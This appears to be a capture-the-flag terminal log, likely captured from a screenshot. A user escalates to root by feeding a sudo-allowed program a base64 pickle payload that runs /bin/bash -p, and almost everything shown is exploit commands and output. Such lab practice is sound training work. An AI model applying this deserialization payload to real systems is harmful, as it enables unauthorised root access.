 root@ubuntu-xenial: /root 95x25
En
28 packages can be updated.
19 updates are security updates.
Last login: Mon May 18 23:09:42 2020 from 10.1.122.133
dill@ubuntu-xenial:~$ gANjcG9zaXgKc3lzdGVtCnEAWAwAAAAvYmluL2Jhc2ggLXBxAYVxAlJxAy4=
dill@ubuntu-xenial:~$ sudo -l
Matching Defaults entries for dill on ubuntu-xenial:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User dill may run the following commands on ubuntu-xenial:
    (ALL : ALL) NOPASSWD: /home/dill/peak_hill_farm/peak_hill_farm
dill@ubuntu-xenial:~$ sudo /home/dill/peak_hill_farm/peak_hill_farm
Peak Hill Farm 1.0 - Grow something on the Peak Hill Farm!
to grow: gANjcG9zaXgKc3lzdGVtCnEAWAwAAAAvYmluL2Jhc2ggLXBxAYVxAlJxAy4=
root@ubuntu-xenial:~# cd /root
root@ubuntu-xenial:/root# ls
 root.txt
root@ubuntu-xenial:/root# cat root.txt
cat: root.txt: No such file or directory
root@ubuntu-xenial:/root#